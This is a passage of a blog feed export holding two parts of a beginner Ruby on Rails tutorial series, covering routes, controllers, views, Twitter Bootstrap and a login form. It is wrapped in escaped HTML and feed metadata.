href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUuVvYp091oHFY1M05rDwbc2G8xpS3NlpO001hcp40UBP9JhmAaWNN-BTs_2x9AwgfrG-aoBNHdjkopHaeP5gp6idYkyA7mifFH5FWSG2qJi2LjuDZPwHzXflwlBvAU-HUs-UooJDluDAd\/s1600\/7_actions.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUuVvYp091oHFY1M05rDwbc2G8xpS3NlpO001hcp40UBP9JhmAaWNN-BTs_2x9AwgfrG-aoBNHdjkopHaeP5gp6idYkyA7mifFH5FWSG2qJi2LjuDZPwHzXflwlBvAU-HUs-UooJDluDAd\/s400\/7_actions.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E7 routes\u0026nbsp;automatically\u0026nbsp;created for the actions: index, create, new, edit, show, update, destroy\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nNote that 7 routes were not manually defined by you, in your routes file but rather, Rails created them for you. This is because you specified `resources :\u0026lt;controller name\u0026gt;` in your routes.rb file. You can create views and controller actions whose names match the names of those 7 defined routes (index, create, etc.). They automagically have routes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8R-tgJPOXDY8yUXWKc7i17rUr-4-x2jI7CnRMP90YlZtVhCReIB9BJCsnvojrMbZ6whSbyQXR1SnbIAuY5AUzIPW8YmIKU_ZhujZKDiNBg9IX4Uc1oQTk_T7lLh8nE1lqhzu7Ijre-Zqr\/s1600\/session_view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8R-tgJPOXDY8yUXWKc7i17rUr-4-x2jI7CnRMP90YlZtVhCReIB9BJCsnvojrMbZ6whSbyQXR1SnbIAuY5AUzIPW8YmIKU_ZhujZKDiNBg9IX4Uc1oQTk_T7lLh8nE1lqhzu7Ijre-Zqr\/s400\/session_view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCode breakdown:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLine 5 - form_tag is a Rails method, notice how we encapsulate it in \u0026lt;%= %\u0026gt;. This is how we separate Rails code from regular HTML. You may also see \u0026lt;% %\u0026gt;.\u003Cbr \/\u003E\nLine 7, 8, 11, 12 - Rails methods that are converted by Rails to define labels and input fields.\u003Cbr \/\u003E\nLine 14 - submit_tag, again, a Rails method. Note the {:class =\u0026gt; \"btn btn-primary\"}. This is a Twitter-Boostrap definition you can find\u0026nbsp;\u003Ca href=\"http:\/\/twitter.github.com\/bootstrap\/base-css.html#buttons\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow fire up your instance, you should see the following:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUKw-TV1UhXFQslNyfnVESLQlO3TY1MD_N9HG-loMK3fCApBQeKl4DgLL_fZdQA7_koz3H8TV16hfcK5V0zTVK69MNjgvKmIA8h1eJNvTLtD7T7wz7oPhD8xU5f7Egi0c8-BUQaUweR0lc\/s1600\/login_page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUKw-TV1UhXFQslNyfnVESLQlO3TY1MD_N9HG-loMK3fCApBQeKl4DgLL_fZdQA7_koz3H8TV16hfcK5V0zTVK69MNjgvKmIA8h1eJNvTLtD7T7wz7oPhD8xU5f7Egi0c8-BUQaUweR0lc\/s640\/login_page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote: You can't necessarily use this yet but it looks nice :-)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThis was a lot of information (read: lengthy post) and while the login does not yet work, we will wrap all of this up in Part 5 of the series. While part 5 of this series will walk you through the details of the code, you can always skip ahead and grab it from this\u0026nbsp;\u003Ca href=\"http:\/\/railscasts.com\/episodes\/250-authentication-from-scratch\"\u003ERailscast\u003C\/a\u003E\u0026nbsp;(if you'd like to finish up).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2105976084958024040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2105976084958024040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-4.html","title":"Basics of Rails Part 4"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s72-c\/users_controller_generate.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6280184860425274225"},"published":{"$t":"2012-10-16T16:58:00.001-04:00"},"updated":{"$t":"2012-11-09T20:06:47.010-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nIf you've been following along in this series you've already created a Rails application called \"attackresearch, configured your Ruby\/gem environment with RVM, and created a Rake task to start the application with Unicorn.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this portion, we will create our first Rails page and configure the appropriate routes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, first thing first, remove the index.html file located under the public directory:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s1600\/remove_public.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s400\/remove_public.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERemoving this file removes the new Rails application landing page as it is unecessary.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nFire up the server using the rake task created earlier in this series and browse to the site.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUh-oh:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnWGpuBgovzyQ129mfV_F554Is9SRf1VQZ9cc53Xby1QyYw9y9jGlPpkV0BQVWa-0gWMSuO9eGzXoZzilJozK3X3Jnam6apP5FAocI0D4TX3rZQDBdztBqWx9Ke-QTLR8plHh_URAoA5sD\/s1600\/no_routes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnWGpuBgovzyQ129mfV_F554Is9SRf1VQZ9cc53Xby1QyYw9y9jGlPpkV0BQVWa-0gWMSuO9eGzXoZzilJozK3X3Jnam6apP5FAocI0D4TX3rZQDBdztBqWx9Ke-QTLR8plHh_URAoA5sD\/s400\/no_routes.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWhy did this occur? Rails requires some direction from you, the developer. Where does the default or \"root\" page live and how do I get there?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLike any good map, you need to show a route. That being said, open config\/routes.rb and take a look at what I mean:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1so7z29oYGvoPM8_IKdTnshYS2NxzbcaNh8HlIy8Las604e14FkcrfWiRyLCxGJQjhADoIPrWV_CBJZwwKet3nudG9a6tlu3Nq8nL4M90Ge78sCKNGT-7SNyl9s6Xp4y_lFTzyTYL39KR\/s1600\/routes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1so7z29oYGvoPM8_IKdTnshYS2NxzbcaNh8HlIy8Las604e14FkcrfWiRyLCxGJQjhADoIPrWV_CBJZwwKet3nudG9a6tlu3Nq8nL4M90Ge78sCKNGT-7SNyl9s6Xp4y_lFTzyTYL39KR\/s400\/routes.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNotice the comment? Each comment block provides instructions on mapping routes in various ways. You can delete them :-). Leave the first and last line (actual code) but remove the comments.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that we know where to map out the route to our destination, let's create a destination. The first thing we want to do is go to our terminal and enter the following (this only has to be done once):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jDnkrzBi7mwj1uwc3RfzqiOlQ6vcHhobfF5n5aPenbht0bY2HFumiHc6RGEKQeBBEmajOGfYlVgp3IiTSyZepIJ-bl4ML9oUDlISu0ONgUUvB7TldKLuOfAY89U5yTO_RU9aCrrcIHD2\/s1600\/bootstrap_install.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jDnkrzBi7mwj1uwc3RfzqiOlQ6vcHhobfF5n5aPenbht0bY2HFumiHc6RGEKQeBBEmajOGfYlVgp3IiTSyZepIJ-bl4ML9oUDlISu0ONgUUvB7TldKLuOfAY89U5yTO_RU9aCrrcIHD2\/s640\/bootstrap_install.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRemember the twitter-bootstrap-rails gem we added in the first part of this series? We just installed it. This allows us to forego some CSS and HTML work and piggyback off those of the Twitter designers (thanks gals\/guys).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext, we will generate our first controller and view. As of right now, we don't necessarily require a model. First, here is a quick break down of MVC:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EModel - Used for handling data resources (databases, usually).\u003C\/li\u003E\n\u003Cli\u003EView - Renders HTML content to users.\u003C\/li\u003E\n\u003Cli\u003EController - Code that handles the bulk of the logic and decision making.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nGenerating a \"Home\" controller:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3uTHXsC0fHsBi5iIbPh-2pHTXBfGzSgwrxZwez_EQTywhavxx241PLKQVZ57-NiNAYWAt7_2hMFyfvcP2lQWYTTHibCWHyJ5nruPW6m5hPSu-znBJODS1nLQ_xnlXH0ZY5VD6-Y4_1M4b\/s1600\/generated_home_controller.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3uTHXsC0fHsBi5iIbPh-2pHTXBfGzSgwrxZwez_EQTywhavxx241PLKQVZ57-NiNAYWAt7_2hMFyfvcP2lQWYTTHibCWHyJ5nruPW6m5hPSu-znBJODS1nLQ_xnlXH0ZY5VD6-Y4_1M4b\/s640\/generated_home_controller.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe used --skip-stylesheets as they are unnecessary when using twitter-bootstrap\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nNote that a new *View* folder was created app\/views\/home and a controller file \"app\/controllers\/home_controller.rb\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne thing to be aware of. The name of your controller will have `_controller.rb` appended to it. This is the standard convention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to make an entry in routes.rb. The first thing we need to define is a landing page so that if you request our URL, you have a starting page. We will call it \"welcome\". There are a few things that have to happen:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EMake an action inside the home controller called \"welcome\".\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECreate a view page under the \/app\/views\/home folder called \"welcome.html.erb\".\u003C\/li\u003E\n\u003Cli\u003EConfigure the route but since this is our first, we will simply use `root :to =\u0026gt; \"\u0026lt;controller\u0026gt;#\u0026lt;action\u0026gt;\"\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfhqHygRsFIzDX3fkT2yKBWvqAvK_Q8du9ymNTJieTmnqhPR43-bpdfkboq3BvrvSM0DG1vO1LraMeeSxWvKek3AipyjQaoYBxLeHqZr7uaLQsMrzwZT__qPds274gnKXzL-x9xQhvpeQ8\/s1600\/welcome_action_definition.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfhqHygRsFIzDX3fkT2yKBWvqAvK_Q8du9ymNTJieTmnqhPR43-bpdfkboq3BvrvSM0DG1vO1LraMeeSxWvKek3AipyjQaoYBxLeHqZr7uaLQsMrzwZT__qPds274gnKXzL-x9xQhvpeQ8\/s400\/welcome_action_definition.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote: Rails does \u003Cb\u003E\u003Cu\u003Enot\u003C\/u\u003E\u003C\/b\u003E require code within the action (method), only that it exists.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOhavLwBCsXinIpKr5ZA_UxgjLdOoiO0V9DZoO3E9jvHKrr5LcYpYgCGpx3HmEe65msT5zeISwsCui5XUvAydX5JkLXFtkvrS1VVij25-xXMlgpC3ZWv-KdOd7UGr28QLQmXthUbLVfeFi\/s1600\/root_route_definition.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOhavLwBCsXinIpKr5ZA_UxgjLdOoiO0V9DZoO3E9jvHKrr5LcYpYgCGpx3HmEe65msT5zeISwsCui5XUvAydX5JkLXFtkvrS1VVij25-xXMlgpC3ZWv-KdOd7UGr28QLQmXthUbLVfeFi\/s400\/root_route_definition.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote: Only one\u0026nbsp;\u003Cu style=\"font-weight: bold;\"\u003Eroot\u003C\/u\u003E\u0026nbsp;route can exist.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMikWgGdjX_aYFD5bU4PyogRgGmIrISCynn0VbTOXjRFbrjSQX0Xoauz2htRzltJyfr5DW556hAcmsHqKH2c9xWucT7QYHFQzeDlfvG7CXhsAgR798NjeO0Bbm9Y2qvO4dAGjSVMWYdAnj\/s1600\/welcome_view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMikWgGdjX_aYFD5bU4PyogRgGmIrISCynn0VbTOXjRFbrjSQX0Xoauz2htRzltJyfr5DW556hAcmsHqKH2c9xWucT7QYHFQzeDlfvG7CXhsAgR798NjeO0Bbm9Y2qvO4dAGjSVMWYdAnj\/s1600\/welcome_view.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTime to edit the welcome.html.erb...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg96-7wb3tJcW4IQa-JjTmfyC3o1uuYI6neKg74SaHBgsJ5SxY7D_jJU8xHLSveb2grcvB2B57fil_2jna7sY2XGagnrbRqLcsFgevZacYkv_RIxpOWJReW5FpCFWqzeDf9gxNtWY73ikUC\/s1600\/gday_1.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg96-7wb3tJcW4IQa-JjTmfyC3o1uuYI6neKg74SaHBgsJ5SxY7D_jJU8xHLSveb2grcvB2B57fil_2jna7sY2XGagnrbRqLcsFgevZacYkv_RIxpOWJReW5FpCFWqzeDf9gxNtWY73ikUC\/s400\/gday_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote that the h1 tag is has a look and feel defined by the h1 definition in Twitter's CSS.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs308M7MWEWeO5Yhr1eXt9BFsW6NKs2pjCEJx9iKugVyKxpF3HbcknyMmhh5GBt19rBkSdd5DwISUqonYLZyKCeRIu4TPdWqD-YIX2i-SJ98_9ZDsYrNB3YKa56Um4WeJLk9aoTdEYjNw\/s1600\/gday_2.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs308M7MWEWeO5Yhr1eXt9BFsW6NKs2pjCEJx9iKugVyKxpF3HbcknyMmhh5GBt19rBkSdd5DwISUqonYLZyKCeRIu4TPdWqD-YIX2i-SJ98_9ZDsYrNB3YKa56Um4WeJLk9aoTdEYjNw\/s640\/gday_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWelcome Page\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n..And with that we have a website, sort of. To recap we covered generating a controller and making a view page as well as adding the action with the home_controller called \"welcome\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat last thing I'll cover before the next tutorial is the flow of a request. So when you request http:\/\/localhost\/ this is what is happening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EThe config\/routes.rb file is checked to see where this request should go.\u003C\/li\u003E\n\u003Cli\u003ESince the request is for the root page '\/', it is rerouted to the Home controller and Welcome action.\u003C\/li\u003E\n\u003Cli\u003EImmediately following any code executing in the Welcome action (none right now), the request finally lands on the view page or the last part in it's journey, welcome.html.erb.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAgain, the flow is route -\u0026gt; controller -\u0026gt; view.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to see what I mean, we can stop the flow from reaching the view stage by (welcome.html.erb) by rendering content at the controller. Observe:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj-vaFMQXJx3CxPXUks6_Ks_7YdJBv38hqU2-M7k9GKsHY3bKs01IdWfk6-ZKMzw-dhCRLRyk62FvbeSB4v2zjVOfqLSL8uRAt4HO4nHI0vs0lsnJ10UALzQFg0Agu4QSmAzgBfsTFPk4W\/s1600\/controller_override_2.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj-vaFMQXJx3CxPXUks6_Ks_7YdJBv38hqU2-M7k9GKsHY3bKs01IdWfk6-ZKMzw-dhCRLRyk62FvbeSB4v2zjVOfqLSL8uRAt4HO4nHI0vs0lsnJ10UALzQFg0Agu4QSmAzgBfsTFPk4W\/s320\/controller_override_2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAdded the directive render :text =\u0026gt; \u0026lt;some text\u0026gt; which stops the flow from reaching the view page and renders content itself.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQkP9BFN07a7mNDP_TsIyX9bzRrg6vu6ddjPwU95z8Gfo-3WfPsUmAChEqTCrJlvlJi3M36AYNiOzNq2ATDZ4nDZ52_m3pHFVr_SRC2uQEB2066ENwonSERwAuBblwNVOarcUxe_0SGuo\/s1600\/controller_flow_override.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQkP9BFN07a7mNDP_TsIyX9bzRrg6vu6ddjPwU95z8Gfo-3WfPsUmAChEqTCrJlvlJi3M36AYNiOzNq2ATDZ4nDZ52_m3pHFVr_SRC2uQEB2066ENwonSERwAuBblwNVOarcUxe_0SGuo\/s320\/controller_flow_override.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe outcome of this change.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks for following along, more to come in the next post as we dig a bit deeper with routes and the MVC.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n~cktricky\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6280184860425274225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6280184860425274225","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-3.html","title":"Basics of Rails Part 